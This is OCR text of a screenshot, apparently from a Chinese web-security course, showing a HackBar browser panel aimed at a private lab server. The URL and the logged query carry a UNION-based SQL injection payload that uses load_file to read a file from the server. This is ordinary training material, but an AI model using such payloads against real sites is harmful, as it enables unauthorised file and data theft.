 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
73:00
2
2
http://192.168.1.4:82/new.p...
小迪安全-登录
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,load_file('d:\\1.txt'),5,6
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1%20union%20select%201,2,3,load_file(%27d:\\1.txt%27),5,6
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
select * from news where id=1 union select 1,2,3,load_file('d:\\1.txt'),5,6
聊天
用这个/
cx330
权限
Adress
哈哈哈
报意思
文明迪文明迪
发送至: 所有人
发送(S)
123334
首页 新闻 留言
123334
5
高亮所有(A) 区分大小写(C) 整小句匹配(W) 找不到指定文字
完成
英
21:22
2023-05-21